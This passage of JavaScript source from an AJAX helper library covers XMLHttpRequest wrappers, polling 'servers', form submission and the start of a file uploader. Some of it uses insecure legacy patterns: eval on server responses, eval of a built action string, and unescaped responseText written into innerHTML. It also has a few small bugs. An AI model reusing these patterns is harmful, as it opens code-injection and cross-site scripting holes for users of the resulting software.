		   if(!(this.SEND_WINNAME=document.getElementById(gnm)))this.SEND_WINNAME=gnm;

		
		if(local.SEND_WINNAME)
			if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
				local.SEND_WINNAME.value=local.MsgProcessing;
			else local.SEND_WINNAME.innerHTML=local.MsgProcessing;
		
		if(RetPrc!='')local.PROCEDURE=RetPrc;
		this.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
						
		
				try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
					
						if (local.REQUEST_WINMAIN.status == 200)
						{
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.REQUEST_WINMAIN.responseText;
							else local.SEND_WINNAME.innerHTML=local.REQUEST_WINMAIN.responseText;
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
							else local.SEND_WINNAME.innerHTML=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
						
					}
			}
			catch(e)
			{
				if(local.SEND_WINNAME)
				if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
					local.SEND_WINNAME.value=local.ErrBrowserVersion;
				else local.SEND_WINNAME.innerHTML=local.ErrBrowserVersion;
			}
			if(blprc)
			{

				local.Waiting=2;
			   if(local.PROCEDURE)
			   {
				try{
					local.PROCEDURE(local.REQUEST_WINMAIN.responseText,lStatus);
				}catch(e)
				{
					local.PROCEDURE();
					if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
				}
				

			   }

				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}

			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
				
					var ck=true;
                    if (window.DOMParser)
                    {

					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCXML: "+e.toString());
					  }
                    }
					
                    if(ck) // Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
  					  }catch(e){
						console.log("Error sendrecv.js PROCXML2: "+e.toString());
					  }

                    } 
				
					try{
						local.PROCXML(xmlDoc,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCXML(xmlDoc);
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						eval("jo="+txt);
					  }catch(e)
					  {
						console.log("Error sendrecv.js PROCJSON: "+e.toString());
					  }
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}

			   }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCHTML: "+e.toString());
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
					  }catch(e){
						console.log("Error sendrecv.js PROCHTML2: "+e.toString());
					  }
                    } 
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       	try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			}

		}

		if(PostParams)
		{
			this.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary);
				
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}
			//console.log(PostParams);
			this.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			this.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			this.REQUEST_WINMAIN.send(null);
		}
		
	}
}

//-------------------------=======================================-----------------------
this.SendQuerySrv=function SendQuerySrv(gnm,url) //PUBLIC
{
   this.SendQuery(gnm,url,'');
}

//-------------------------=======================================-----------------------
this.Query=function Query(url,RetPrc,PostParams) //PUBLIC
{
   this.SendQuery('',url,RetPrc,PostParams);
}


}//end Class
//--=====================================================================
function getJoinValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getTableValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getRequest(elname,url,RetPrc,xmlProc)
{
	   var sr=new SendRecv();
	   if(xmlProc)sr.PROCXML=xmlProc;
	   sr.SendQuery(elname,url+"&"+SIDNAME+"="+SID+"&token="+GLOB_SEND_ID,RetPrc);
}

//-------------------------=======================================-----------------------
function SendQuery(gnm,url,RetPrc,PostParam) //PUBLIC
{
	if(!RetPrc)RetPrc="";
	if(!PostParam)PostParam="";
    GLOB_SEND_ID++;
    var ss=new SendRecv();
    ss.SendQuery(gnm,url,RetPrc,PostParam);
}


//------------------------------------------------------
//------------------------------------------------------
function SendQuerySrv(gnm,url) //PUBLIC
{
   SendQuery(gnm,url,'');
};
//---------------===============================----------------------
//-------------------------=======================================-----------------------
var REQUEST_WINMAIN_ARR=new Array();
var SEND_WINNAME_ARR=new Array();

function InitializeIndex(indx)
{
if(REQUEST_WINMAIN_ARR[indx])return REQUEST_WINMAIN_ARR[indx];
	try
	{
		REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			REQUEST_WINMAIN_ARR[indx]=null;
		}
	}

	if(!REQUEST_WINMAIN_ARR[indx]&&typeof XMLHttpRequest!="undefined")
	{
		REQUEST_WINMAIN_ARR[indx]=new XMLHttpRequest();
	}

};
//---------------===============================----------------------
function SendQueryIndex(gnm,url,RetPrc,indx) //PUBLIC
{
        InitializeIndex(indx);
	if(REQUEST_WINMAIN_ARR[indx]!=null)
	{
                if(!(SEND_WINNAME_ARR[indx]=document.getElementById(gnm)))SEND_WINNAME_ARR[indx]=gnm;
		REQUEST_WINMAIN_ARR[indx].onreadystatechange = RetPrc;
		REQUEST_WINMAIN_ARR[indx].open("GET", encodeURI(url), true);
		REQUEST_WINMAIN_ARR[indx].setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
		REQUEST_WINMAIN_ARR[indx].send(null);
	}else alert('Not Send');
}
//---------------===============================----------------------
var QFrameUID=1;
function CraeteNewQueryFrame(url)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var luid=QFrameUID++
    var nameid="QFrame_".luid;

    var frm=doc.createElement("iframe");
    frm.UNSELECTABLE=true;
    frm.style.position='absolute';
    frm.style.left=-1000;
    frm.style.top=-1000;
    frm.style.width=100;
    frm.style.height=100;
    frm.zIndex=-20000;
    frm.style.float='left';
    frm.style.clear='none';
    frm.style.border='none';
    frm.style.margin=0;
    frm.style.padding=0;
    frm.src=url;
    frm.id=nameid;
    frm.name=nameid;

    doc.body.appendChild(frm);

return nameid;
}
//---------------===============================----------------------
function LoadToQueryFrame(frmid,url)
{
   var frmattr=GetFrameAttr(frmid);
   frmattr.FrameObject.src=url;
return frmattr;
}
//---------------===============================----------------------
function GetElementFromQueryFrame(frmid,elname)
{
   var frmattr=GetFrameAttr(frmid);
   var doc=frmattr.FrameDocument;
   return doc.getElementById(elname);
}
//---------------===============================----------------------
function ReplaceElementFromQueryFrame(frmid,url,elname)
{
    LoadToQueryFrame(frmid,url);
    var elobj=GetElementFromQueryFrame(frmid,elname);
    var elcur=document.getElementById(elname);
    return elcur.replaceNode(elobj);

}


/* jc_sendrecv.js */

/**
 * js_sendrecv - JavaScript JooCha Library
 *
 * Form data send and receiver bettwen client and server side with AJAX
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcfSendRecvCounter=0;
var jcfServerCounter=0;
var jcfHistory={"data":[{"url":'',"method":'get',"local":'',"sub":{}}],"index":0};


function jcfSendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.REQUEST_UPLOADER;
/*event on recv*/
this.PROCTEXT='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
this.Waiting=false;
this.WaitingWindow=function(){WaitingWindow();};

this.Sleeping=5000;
this.debug=false;
this.Socket=null;
this.jcfServers=[];
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		local.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			local.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			local.REQUEST_WINMAIN=null;
		}
	}

	if(!local.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		local.REQUEST_WINMAIN=new XMLHttpRequest();
	}
	if(!local.REQUEST_UPLOADER)local.REQUEST_UPLOADER=new XMLHttpRequest();
}
//-------------------------=======================================-----------------------
local.Initialize();
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
  if (window.ActiveXObject)
  {
	xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
  else
  {
	xhttp = new XMLHttpRequest();
  }
  
  xhttp.open("GET", filename, false);
  try {xhttp.responseType = "msxml-document"} catch(err) {console.log("LoadXML Error: "+err.toString());} // Helping IE11
  xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
  var xml = loadXMLDoc(xmlFile);
  var xsl = loadXMLDoc(xslFile);

  // code for IE
  if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
	var ex = xml.transformNode(xsl);
	document.getElementById(resultTag).innerHTML = ex;
  }
  // code for Chrome, Firefox, Opera, etc.
  else if (document.implementation && document.implementation.createDocument)
  {
     var xsltProcessor = new XSLTProcessor();
     xsltProcessor.importStylesheet(xsl);
     var resultDocument = xsltProcessor.transformToFragment(xml, document);
     document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_WINMAIN!=null)
	{
		local.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
			
			try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
						if (local.REQUEST_WINMAIN.status == 200)
						{
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.Socket)local.Socket["status"]=0;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
					}
			}
			catch(e)
			{
				errorCode="ErrBrowserVersion";
				console.log("ErrBrowserVersion");	
			}
			
			if(blprc)
			{
			
				local.Waiting=2;
			   if(local.PROCTEXT)
			   {
			    var txt=local.REQUEST_WINMAIN.responseText;
				if(txt.length>0)
				{
					try{
						local.PROCTEXT(txt,lStatus);
					}catch(e)
					{
						local.PROCTEXT("");
						if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
					}
				}else local.PROCTEXT("");
				
			   }
			   
				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}
			   
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    if(ck) // Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
			        if(xmlDoc && txt.length>0){//local.PROCXML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {

                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						jo=JSON.parse(txt);
					  }catch(e)
					  {
						console.log("ProcJSON Error: "+ e.toString());
					  }
					  
                    if(jo && txt.length>0){//local.PROCJSON(jo);
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}
					
					}
			    }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
					if(xmlDoc && txt.length>0){//local.PROCHTML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       //local.PROCRESPONSE(reqret);
					try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			   if(local.Socket)local.Socket["status"]=0;
			}
			
			try{
			if(local.WaitingWindow)winclose(local.WaitingWindow);
			}catch(e){};
			

		}
		

		if(PostParams)
		{
			local.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary); 
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			local.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			local.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			
			/*local.REQUEST_WINMAIN.setRequestHeader("Upgrade","websocket"); 
			local.REQUEST_WINMAIN.setRequestHeader("Connection","Upgrade"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Key","JooChaEngine=="); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Protocol","chat"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Version","13");*/
			
			local.REQUEST_WINMAIN.send(null);
		}
		
	}
}
//-------------------------=======================================-----------------------
this.Upload=function Upload(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_UPLOADER!=null)
	{
		if(PostParams)
		{
			local.REQUEST_UPLOADER.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
			}
			if(typeof PostParams == "object"){
			}
			else {
				this.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_UPLOADER.send(PostParams);
		}
		else
		{
			local.REQUEST_UPLOADER.open("GET", encodeURI(url), true);
			local.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			local.REQUEST_UPLOADER.send(null);
		}
		
	}

}
//-------------------------=======================================-----------------------
this.actionServer=function actionServer(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["status"]==0)
	{
		local.jcfServers[aId]["status"]=1;
		local.jcfServers[aId]["SR"].Socket=local.jcfServers[aId];
		local.jcfServers[aId]["SR"].SendQuery(local.jcfServers[aId]["url"]);
	}
}
//-------------------------=======================================-----------------------
this.actionStart=function actionStart(vId)
{
	local.actionStop(vId);
	var aId=local.selectServer(vId);
	
	local.jcfServers[aId]["SR"].PROCJSON=null;
	local.jcfServers[aId]["SR"].PROCXML=null;
	local.jcfServers[aId]["SR"].PROCHTML=null;
	local.jcfServers[aId]["SR"].PROCTEXT=null;
	local.jcfServers[aId]["SR"].PROCRESPONSE=null;
	
		if(typeof local.jcfServers[aId]["procedure"] === 'object')
		{
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="json")
					local.jcfServers[aId]["SR"].PROCJSON=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="xml")
					local.jcfServers[aId]["SR"].PROCXML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="html")
					local.jcfServers[aId]["SR"].PROCHTML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="text")
					local.jcfServers[aId]["SR"].PROCTEXT=local.jcfServers[aId]["procedure"]["handle"];
			else
				local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"]["handle"];
		}else
		{
			local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"];
		}
	
	
	eval(local.jcfServers[aId]["action"]);
}
//-------------------------=======================================-----------------------
this.actionStop=function actionStop(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["processId"])
		clearInterval(local.jcfServers[aId]["processId"]);
}

//-------------------------=======================================-----------------------
this.selectServer=function selectServer(vId)
{
	for(var i=0;i<this.jcfServers.length;i++)
	{
		if(this.jcfServers[i]["id"]==vId)return i;
	}
	return null;
}
//-------------------------=======================================-----------------------
this.openServer=function openServer(url,proc)//proc={"type":"text","handle":function(txt){console.log(txt);}}
{
	if(!url)return null;
	if(!proc)proc=null;
	
	var vId=jcfServerCounter++
	var obj={"url":url,
				"id":vId,
				"SR":new jcfSendRecv(),
				"processId":null,
				"action":"var aId=local.selectServer('"+vId+"');local.jcfServers[aId].processId=setInterval(function(){local.actionServer("+vId+");},"+local.Sleeping+");",
				"status":0,
				"procedure":proc};
	
	local.jcfServers.push(obj);
	local.actionStart(vId);
return vId;
}
//-------------------------=======================================-----------------------

}
//-------------------------------------------------------
//------ Procedures ---------------
function dataSender(url,aValues,vCallBack,removal,callbackType)
{
	var PostParams="";
		if(aValues && aValues.toString && aValues.toString().toLowerCase()=="[object formdata]")
		{
			PostParams=aValues;
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
			try{
				for(var i=0;i<aValues.length;i++)
				{
					if(aValues[i][2] && aValues[i][2]==1)
					PostParams=PostParams+'&'+aValues[i][0]+'='+aValues[i][1];
					else
					PostParams=PostParams+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
				}
			}catch(e){
				for(var ky in aValues)
				if(aValues.hasOwnProperty(ky)){
					PostParams=PostParams+'&'+ky+'='+encodeURIComponent(aValues[ky]);
				}
			}
		}
		else
		{
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
									
			if(aValues)PostParams="&"+aValues;
		}
	var sr=new jcfSendRecv();
	if(!callbackType)callbackType='';
	if(vCallBack)
	switch(callbackType)
	{
		case "json":sr.PROCJSON=vCallBack;break;
		case "xml":sr.PROCXML=vCallBack;break;
		case "html":sr.PROCHTML=vCallBack;break;
		default:sr.PROCTEXT=vCallBack;
	}
	sr.SendQuery(url,PostParams);
		
}
//------------------------
function jc_formSubmit(formIdOrObject)
{
var local=this;
this.formObject=formIdOrObject;
if(typeof this.formObject =="string")this.formObject=document.getElementById(this.formObject);

this.type="";//private
this.action="";//public from attribute
this.readdress="";
this.msgBlockId="";
this.butId="";

	this.submitCallBack=function submitCallBack(dat){
	  var msg= document.getElementById(local.msgBlockId);
	  if(msg){
	   if(dat.status=="ok"){
		   delClass(msg,"ERROR");
		   addClass(msg,"OK");
	    }else {
		   delClass("OK");
		   addClass(msg,"ERROR");
	    }
		msg.innerHTML=dat.description;
	  }
	  if(local.readdress){
		reloadPage(local.readdress);
	  }
	  CloseWaitingEx();
	}
	
	this.init=function init(){
		local.type="json";
		//if(local.formObject.getAttribute("data-type"))local.type=local.formObject.getAttribute("data-type");
		local.action="?";
		if(local.formObject.getAttribute("action"))local.action=local.formObject.getAttribute("action");
		console.log(local.action);
		local.readdress="";
		if(local.formObject.getAttribute("data-readdress"))local.readdress=local.formObject.getAttribute("data-readdress");
		local.msgBlockId="msg";
		if(local.formObject.getAttribute("data-msgBlockId"))local.msgBlockId=local.formObject.getAttribute("data-msg");
		local.butId="";
		if(local.formObject.getAttribute("data-submit"))local.butId=local.formObject.getAttribute("data-submit");
		
		AddEventOnObject(local.formObject,"submit",function (ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
		});
		
		var els=local.formObject.getElementsByTagName("input");
		for(var i=0;i<els.length;i++)if(els[i].type.toLowerCase()=="submit"){
			AddEventOnObject(els[i],"click",local._submit);
		}
		
		if(local.butId)AddEventOnObject(local.butId,"click",local._submit);
	}
	
	this._submit=function _submit(ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
	}
	
	this.send=function send(url,serialStr,cb,removal,cbtype){
		if(!url || url==undefined)url=getLinkEx(local.action);
		if(!serialStr  || serialStr==undefined)serialStr=serialize(local.formObject);
		if(!cb || cb==undefined)cb=local.submitCallBack;
		if(removal==null || removal==undefined)removal=false;
		if(cbtype==null || cbtype==undefined)cbtype=local.type;
		dataSender(url,serialStr,cb,removal,cbtype);
	}
	

	local.init();

}


//=================================================
//=================================================
//=================================================
	function FileUpload()
    {
        var local=this;
		this.ObjectName;
		this.Owner=document;
		this.SubFolder;
		this.InputObject;
		this.PFile=0;
		this.PFD=0;
		this.FileName='';
		this.FileSize='';
		this.FileSizeInByte='';
		this.FileType='';
		this.ProgressBar='';
		this.classProgressBar='';
		this.ProgressNumber='';
		this.infoBar='';
		
		this.InfFileName='';
		this.InfFileSize='';
		this.InfFileType='';
		this.InfProgressBar='';
		this.InfProgressNumber='';
		this.InfoBarID='';
		
		this.procProgress='';
		this.procCancel='';
		this.procFailed='';
		this.procComplete='';
		
		this.procParams='';
		
		this.ServerSide=(FullWebLink || '')+'?phpParam=uploading_server_rest&type=json';
		
		this.xhr=0;
		
		this.fileSelected=function fileSelected(IdName)
		{
			if(typeof IdName=="object"){
				local.ObjectName=IdName.name;
				local.InputObject=IdName;
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}
			else {
				local.ObjectName=IdName;
				local.InputObject=document.getElementById(local.ObjectName);
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}

			var o,fileSize = 0;
			
			if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML ='Name: ';
			if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML ='Size: ';
			if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML ='Type: ';
			
			if(local.InputObject)
			 if(local.InputObject.files){
			    local.PFile=local.InputObject.files;

				for(var i in local.PFile){
					var file=local.PFile[i];
					if (file.name){
						if (file.size > 1024 * 1024)
							fileSize = (Math.round(file.size * 100 / (1024 * 1024)) / 100).toString() + 'MB';
						else
							fileSize = (Math.round(file.size * 100 / 1024) / 100).toString() + 'KB';
						console.log(file.name);
						local.FileSize=fileSize;
						local.FileName=file.name;
						local.FileType=file.type;
						local.FileSizeInByte=file.size;
						
						if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML +=  file.name+'; ';
						if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML += fileSize+'; ';
						if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML += file.type+'; ';
						//alert(local.FileName+' '+local.FileSize+' '+local.FileType);
					}
				};
			
			};
			 			
			
            if(local.InfProgressBar)if(o=document.getElementById(local.InfProgressBar))local.ProgressBar=o;
            if(local.InfProgressNumber)if(o=document.getElementById(local.InfProgressNumber))local.ProgressNumber=o;
			if(local.InfoBarID)if(o=document.getElementById(local.InfoBarID))local.InfoBar=o;
			
			local.setProgressPosition(0);
		}
		
		
        this.uploadFile=function uploadFile() 
		{
		    //alert(local.ObjectName+' '+local.PFile);
            if(BrowserTypeIdx!="IE")
			{
			   var fd=new FormData();
			   for(var i in local.PFile){
					var file=local.PFile[i];
